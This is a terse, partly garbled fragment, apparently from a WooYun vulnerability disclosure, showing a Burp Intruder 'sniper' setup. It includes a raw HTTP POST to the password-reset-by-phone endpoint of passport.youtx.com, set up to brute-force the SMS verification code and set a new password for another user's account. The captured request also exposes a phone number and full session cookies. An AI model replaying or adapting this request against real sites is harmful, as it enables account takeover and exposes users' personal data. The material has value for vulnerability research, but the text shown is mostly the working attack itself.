 attack type sniper
1 payload position length: 1102
POST /profile/Ajax/EditPasswordByTelPost.aspx HTTP/1.1
Host: passport.youtx.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:13.0) Gecko/20100101 Firefox/13.0.1
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: https://passport.youtx.com/profile/Passport/EditPasswordByTel.aspx?Telphone=13917114834
Content-Length: 61
Cookie: __utma=89075652.666599193.1355046510.1355050068.1355053121.3; __utmc=89075652; __utmz=89075652.1355046510.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); global_cookie=agr6b421lqa10xfoqz7tgddxl28hahzpeq4;
unique_cookie=U_agr6b421lqa10xfoqz7tgddxl28hahzpeq4*14; Hm_lvt_d6a1c2e211265084b7d12bfc8636a282=1355046511; Hm_lpvt_d6a1c2e211265084b7d12bfc8636a282=1355053954; LN=zh; ASP.NET_SessionId=zorvrbbv31bls1boojvmyq2v; Reg=2; VerificationCode=QNIV;
__utmb=89075652.11.10.1355053121
Pragma: no-cache
Cache-Control: no-cache
telphone= elVnum= psw01=654321&psw02=654321
www.wooyun.org